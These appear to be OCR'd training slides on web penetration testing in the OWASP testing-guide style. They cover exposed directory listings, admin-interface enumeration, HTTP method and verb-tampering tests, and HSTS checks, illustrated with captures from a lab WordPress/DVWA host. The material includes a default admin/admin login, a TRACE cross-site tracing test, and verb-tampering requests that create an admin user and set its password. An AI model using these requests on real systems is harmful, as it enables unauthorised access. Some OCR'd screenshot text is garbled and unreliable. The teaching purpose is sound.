| /                                    |                   |       |
| 1.jpg                                | 11-May-2011 10:27 | 12426 |
| 1.jpg.tn                             | 11-May-2011 10:27 | 4355  |
| 2.jpg                                | 11-May-2011 10:27 | 3324  |
| 2.jpg.tn                             | 11-May-2011 10:27 | 1353  |
| 3.jpg                                | 11-May-2011 10:27 | 9692  |
| 3.jpg.tn                             | 11-May-2011 10:27 | 3725  |
| <u>4.jpg</u>                         | 11-May-2011 10:27 | 13969 |
| 4.jpg.tn                             | 11-May-2011 10:27 | 4615  |
| 5.jpg                                | 11-May-2011 10:27 | 14228 |
| 5.jpg.tn                             | 11-May-2011 10:27 | 4428  |
| <u>6.jpg</u>                         | 11-May-2011 10:27 | 11465 |
| <u>6.jpg.tn</u>                      | 11-May-2011 10:27 | 4345  |
| <u>7.jpg</u>                         | 11-May-2011 10:27 | 19219 |
| <u>7.jpg.tn</u>                      | 11-May-2011 10:27 | 6458  |
| <u>8.jpg</u>                         | 11-May-2011 10:27 | 50299 |
| <u>8.jpg.tn</u>                      | 11-May-2011 10:27 | 4139  |
| WS_FTP.LOG                           | 23-Jan-2009 10:06 | 771   |
| <u>credentials.txt</u>               | 23-Jan-2009 10:47 | 33    |
| <u>ipaddresses.txt</u>               | 23-Jan-2009 12:59 | 52    |
| <pre>path-disclosure-unix.html</pre> | 08-Apr-2013 08:42 | 3936  |
| <u>path-disclosure-win.html</u>      | 08-Apr-2013 08:41 | 698   |
| <u>wp-config.bak</u>                 | 03-Dec-2008 14:37 | 1535  |

• Use of publicly available information: google hack, shodan.io

(i) testphp.vulnweb.com/pictures/

C

←

# 5. Enumerate Infrastructure and Application Admin Interfaces

Black box and Gray box Testing

The following describes vectors that may be used to test for the presence of administrative interfaces. These techniques may also be used for testing for related issues including privilege escalation and are described elsewhere in this guide in greater detail:

• Directory and file Enumeration - An administrative interface may be present but not visibly available to the tester. Attempting to guess the path of the administrative interface may be as simple as requesting: /admin or /administrator etc.. A tester may have to also identify the filename of the administration page. Forcibly browsing to the identified page may provide access to the interface.

| http://192.168.222.136 | Host                   | Method | URL                  | Params | Status 4 | L |  |
|------------------------|------------------------|--------|----------------------|--------|----------|---|--|
| 🔻 🐻 wordpress          | http://192.168.222.136 | GET    | /wordpress/wp-admin/ |        | 302      | 6 |  |
| ► 🏟 /                  |                        |        |                      |        |          |   |  |
| 🗸 🔚 wp-admin           |                        |        |                      |        |          |   |  |
|                        |                        |        |                      |        |          |   |  |
| wp-comments-post.php   |                        |        |                      |        |          |   |  |
| wp-content             |                        |        |                      |        |          |   |  |
| 🕨 🤹 wp-login.php       |                        |        |                      |        |          |   |  |
| 🗋 wp-register.php      |                        |        |                      |        |          |   |  |
| 🕨 🧐 wp-trackback.php   |                        |        |                      |        |          |   |  |
| 🔻 🤹 xmlrpc.php         |                        |        |                      |        |          |   |  |
| ? rsd                  |                        |        | )                    | _      |          | 1 |  |
| wordpress              |                        |        |                      |        |          |   |  |
|                        |                        |        |                      |        |          |   |  |

• Comments and links in Source - Many sites use common code that is loaded for all site users. By examining all source sent to the client, links to administrator functionality may be discovered and should be investigated.



• Reviewing Server and Application Documentation - If the application server or application is deployed in its default configuration it may be possible to access the administration interface using information described in configuration or help documentation. Default password lists should be consulted if an administrative interface is found and credentials are required.

| 📃 una estada 👘 🖉 🚳 🖉 📥 e 📥 e                                                                                                    |                                                                           | 📶 🖾 Find Files 📮                              |                           |                                         |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|-----------------------------------------------|---------------------------|-----------------------------------------|
| wp-admin +                                                                                                    |                                                                           |                                               |                           |                                         |
| 🗄 📄 Download 👻 📝 Edit 👻 🔀 🕞 Pro                                                                                                    | perties 🔤                                                                 | New - + - 🗸                                   |                           |                                         |
| /owaspbwa/owaspbwa-svn/var/www/wordpres                                                                                                    | s/wp-admin/                                                               | ,                                             |                           |                                         |
| Name                                                                                                    | Size                                                                      | Changed                                       | Rights                    | Owner                                   |
| ±                                                                                                    |                                                                           | 3/21/2012 3:12:35 AM                          | rwxr-xr-x                 | www-data                                |
| images                                                                                                    |                                                                           | 3/21/2012 3:12:35 AM                          | rwxr-xr-x                 | www-data                                |
| import                                                                                                    |                                                                           | 3/21/2012 3:12:35 AM                          | rwxr-xr-x                 | www-data                                |
| admin.php                                                                                                    | 3 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| admin-db.php                                                                                                    | 10 KB                                                                     | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| admin-footer.php                                                                                                    | 1 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| admin-functions.php                                                                                                    | 57 KB                                                                     | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| admin-header.php                                                                                                    | 10 KB                                                                     | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| bookmarklet.php                                                                                                    | 3 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| Categories.php                                                                                                    | 6 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit.php                                                                                                    | 8 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-comments.php                                                                                                    | 8 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-form.php                                                                                                    | 4 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-form-advanced.php                                                                                                    | 10 KB                                                                     | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-form-ajax-cat.php                                                                                                    | 1 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-form-comment.php                                                                                                    | 5 KB                                                                      | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| edit-link-form.php                                                                                                    | 12 KB                                                                     | 3/22/2010 3:12:30 AM                          | rwxrr                     | www-data                                |
| Number         Number           80         http://192.168.222.136         POST         /wordpress/wp-login.php                                                                                                    | √ 302                                                                     | 799 HTML php                                  |                           | 192.168.222.136                         |
| Request Response                                                                                                    |                                                                           | _                                             | )                         |                                         |
| Raw Params Headers Hex                                                                                                    |                                                                           |                                               |                           |                                         |
| <pre>/s1 / yoropress/wp-login.ppp m10/1.1 /s1 / yoropress/wp-login.ppp m10/1.1 /sc: 152.166.222.136 /sc=t.action/xhsl.txnl.application/xml;q=0.9.*/*;q=0.8 /sc=pct-taxdung: gsip, deflate ferer: http://152.168.222.136/wordpress/wp-login.php?redirect_to=%2Fw mtent-Type: application/x-www-form-urlencoded mtent-Length: 70 /sofie: dbx-postmeta=grabit=0-,1-,2-,3-,4-,5-,6-6advancedstuff=0-,1-,2- ommetion: close ggrade-Insecure-Requests: 1</pre> | <pre>ll00l0l Firefox/58.0 rordpress%CFwp-admin ; PHPSESSID=et0etmil</pre> | 12F<br>bpnStmpb7j36avn4fv2; acopendivids=svin | gset,jotto,phpbb2,redmine | ; acgroupswithpersist= <mark>n</mark> a |
| og=admin&pwd=admin&submit=Login+%C2%BB&redirect_to=%2Fwordpress%2Fwp-a<br>0 http://192.168.222.136 POST /wordpress/wp-login.php V                                                                                                    | dmin*2F<br>302 799                                                        | HTML php                                      |                           | 92.168.222.136 wordpressuse             |
| http://192.168.222.136         GET         /wordpress/wp-admin/           Http://192.168.222.136         GET         /wordpress/wp-includes/js/fat.js                                                                                                    | 200 108<br>304 359                                                        | 17 HTML Broken WordPress &r<br>script js      | 'sa                       | 92.168.222.136<br>92.168.222.136        |
| is ntp://1%2.188.222.136 GE1 /wordpress/wp-includes/js/tw-sack.js<br>htp://192.168.222.136 GET /wordpress/wp-admin/list-manipulation.js                                                                                                    | 304 359<br>304 359                                                        | script js<br>script js                        |                           | 92.168.222.136<br>92.168.222.136        |
| Request Response                                                                                                    |                                                                           |                                               |                           |                                         |
| Raw Headers Hex HTML Render                                                                                                    |                                                                           |                                               |                           |                                         |
| Developer IAZered Developer                                                                                                    |                                                                           |                                               |                           |                                         |

• Alternative Server Port - Administration interfaces may be seen on a different port on the host than the main application. For example, Apache Tomcat's Administration interface can often be seen on port 8080.






HINT: check the cookies...



# 6. Test HTTP Methods

HTTP offers a number of methods that can be used to perform actions on the web server. Many of theses methods are designed to aid developers in deploying and testing HTTP applications.

While GET and POST are by far the most common methods that are used to access information provided by a web server, the Hypertext Transfer Protocol (HTTP) allows several other (and somewhat less known) methods:

- HEAD
- GET
- POST
- PUT
- DELETE
- TRACE
- OPTIONS
- CONNECT

Some of these methods can potentially pose a security risk for a web application, as they allow an attacker to modify the files stored on the web server and, in some scenarios, steal the credentials of legitimate users. More specifically, the methods that should be disabled are the following:

- PUT: This method allows a client to upload new files on the web server. An attacker can exploit it by uploading malicious files (e.g.: an asp file that executes commands by invoking cmd.exe), or by simply using the victim server as a file repository
- DELETE: This method allows a client to delete a file on the web server. An attacker can exploit it as a very simple and direct way to deface a web site or to mount a DoS attack
- CONNECT: This method could allow a client to use the web server as a proxy
- TRACE: This method simply echoes back to the client whatever string has been sent to the server, and is used mainly for debugging purposes.

#### Black Box Testing

#### Discover the Supported Methods

| Go Cancel <   Y >   Y                                                      | Target: http://192.168.222.136 🖉 💡                                                                                                    |
|----------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request<br>Raw Headers Hex<br>OPTIONS // HTTP/1.1<br>Hort: 192.160.222.136 | Raw       Headers       Hex         HTTP/1.1 200 OK       Date: Hon, 12 Feb 2018 09:46:17 GHT         Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with         Subssin-Patch proxy_htal/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14         OpenSSL/0.5.80 Phusicn Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1         Allow: CPT_HEAD POST_OPTIONES_TRACE         Vary: Accept-Encoding         Content-Type: text/html |
| Test XST Potential                                                         |                                                                                                    |
| Request Raw Headers Hex                                                    | Response Raw Headers Hex                                                                                                    |

| Raw neaders nex       | Raw neaders nex                                                             |
|-----------------------|-----------------------------------------------------------------------------|
| TRACE / HTTP/1.1      | HTTP/1.1 200 0K                                                             |
| Host: 192.168.222.136 | Date: Mon, 12 Feb 2018 10:06:58 GMT                                         |
| Cookie: Manh          | Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-lubuntu4.30 with    |
|                       | Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 |
|                       | OpenSSL/0.9.8% Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1         |
|                       | Content-Type: message/http                                                  |
|                       | Content-Length: 57                                                          |
|                       |                                                                             |
|                       | TRACE / HTTP/1.1                                                            |
|                       | Host: 192.168.222.136                                                       |
|                       | Coolie: Manh                                                                |
|                       |                                                                             |
|                       |                                                                             |
|                       |                                                                             |
|                       |                                                                             |
|                       |                                                                             |

Find a page you'd like to visit that has a security constraint such that it would normally force a 302 redirect to a login page or forces a login directly. The test URL in this example works like this - as do many web applications. However, if you obtain a "200" response that is not a login page, it is possible to bypass authentication and thus authorization.

www.example.com 80 JEFF / HTTP/1.1 Host: www.example.com

HTTP/1.1 200 OK

Date: Mon, 18 Aug 2008 22:38:40 GMT

Server: Apache

Set-Cookie: PHPSESSID=K53QW...

If your framework or firewall or application does not support the "JEFF" method, it should issue an error page (or preferably a 405 Not Allowed or 501 Not implemented error page). If it services the request, it is vulnerable to this issue.

If you feel that the system is vulnerable to this issue, issue CSRF-like attacks to exploit the issue more fully:

- FOOBAR /admin/createUser.php?member=myAdmin
- JEFF /admin/changePw.php?member=myAdmin&passwd=foo123&confirm=foo123
- CATS /admin/groupEdit.php?group=Admins&member=myAdmin&action=add
- HEAD /admin/createUser.php?member=myAdmin

With some luck, using the above three commands - modified to suit the application under test and testing requirements - a new user would be created, a password assigned, and made an admin.

# 7. Test HTTP Strict Transport Security

The HTTP Strict Transport Security (HSTS) header is a mechanism that web sites have to communicate to the web browsers that all traffic exchanged with a given domain must always be sent over https.

Considering the importance of this security measure it is important to verify that the website is using this HTTP header, in order to ensure that all the data travels encrypted from the web browser to the server.

The HTTP Strict Transport Security (HSTS) feature lets a web application to inform the browser, through the use of a special response header, that it should never establish a connection to the specified domain servers using HTTP. Instead it should automatically establish all connection requests to access the site through HTTPS.

The HTTP strict transport security header uses two directives:

- max-age: to indicate the number of seconds that the browser should automatically convert all HTTP requests to HTTPS.
- includeSubDomains: to indicate that all web application's sub-domains must use HTTPS.

Here's an example of the HSTS header implementation:

Strict-Transport-Security: max-age=60000; includeSubDomains

The use of this header by web applications must be checked to find if the following security issues could be produced:

• Attackers sniffing the network traffic and accessing the information transferred through an unencrypted channel.

| •                        |                 | 🛅 📩 🗙 О           | ् 🔶         | ∓ ⊊. ∢     | ± 🗐 🕏          | ଇ୍ର୍ ପ୍       | ++     | V 🛐            |
|--------------------------|-----------------|-------------------|-------------|------------|----------------|---------------|--------|----------------|
| Filter:                  | http.request.me | ethod == "POST"   |             | -          | Expression C   | lear Apply Sa | ive    |                |
| No.                      | Time            | Source            | Des         | tination   | Prot           | ocol Length   | Info   |                |
| 12                       | 5 6.747664000   | 0 192.168.222.129 | ) 192       | .168.222.  | 136 HTTF       | P 671         | POST   | /dvwa/login.p  |
|                          |                 |                   |             |            |                |               |        |                |
|                          |                 |                   |             |            |                |               |        |                |
| 🕨 Fram                   | e 125: 671 by   | tes on wire (5360 | 3 bits), 67 | l bytes ca | aptured (5368  | bits) on in   | terfac | e O            |
| <ul> <li>Ethe</li> </ul> | rnet II, Src:   | Vmware_f4:f3:27   | (00:0c:29:  | f4:f3:27)  | , Dst: Vmware_ | 8f:ca:00 (0   | 0:0c:2 | 9:8f:ca:00)    |
| ▶ Inte                   | rnet Protocol   | . Version 4, Src: | 192.168.22  | 2.129 (19) | 2.168.222.129) | , Dst: 192.   | 168.22 | 2.136 (192.16) |
| ▶ Tran                   | smission Cont   | rol Protocol, Sro | : Port: 392 | 48 (39248) | ), Dst Port: 8 | 0 (80), Seq   | : 952, | Ack: 1816, L   |
| Нуре                     | rtext Transfe   | er Protocol       |             |            |                |               |        |                |
| ▼ HTML                   | Form URL Enc    | oded: application | ı∕x-www-for | m-urlenco  | ded            |               |        |                |
| Fo                       | rm item: "user  | rname" = "admin"  |             |            |                |               |        |                |
| Fo                       | rm item: "pass  | sword" = "admin"  |             |            |                |               |        |                |
| Fo                       | rm item: "Logi  | in" = "Login"     |             |            |                |               |        |                |

- Attackers exploiting a man in the middle attack because of the problem of accepting certificates that are not trusted.
- Users who mistakenly entered an address in the browserputting HTTP instead of HTTPS, or users who click on a link in a web application which mistakenly indicated the http protocol.

